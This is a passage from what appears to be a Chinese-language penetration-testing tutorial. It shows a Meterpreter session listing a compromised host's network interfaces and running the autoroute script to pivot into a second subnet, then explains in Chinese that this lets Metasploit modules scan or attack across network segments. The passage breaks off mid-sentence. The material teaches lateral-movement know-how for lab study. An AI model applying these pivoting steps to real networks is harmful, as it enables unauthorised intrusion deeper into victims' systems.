 meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:3b:14:2d
MTU          : 1500
IPv4 Address : 5.5.5.128
IPv4 Netmask : 255.255.255.0
Interface 65540
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:3b:14:23
MTU          : 1500
IPv4 Address : 192.168.6.132
IPv4 Netmask : 255.255.255.0
meterpreter > run autoroute -s 5.5.5.128
[*] Adding a route to 5.5.5.128/255.255.255.0...
[+] Added route to 5.5.5.128/255.255.255.0 via 192.168.6.132
[*] Use the -p option to list all active routes
meterpreter >
图 3-3-13
这是在 metasploit 中最常用的方法，在添加路由表和 session 的关系后，便可以使用 ms
的模块跨网段扫描或攻击。方法有很多，这里有个脚本 autoroute 可以快速添加路由表(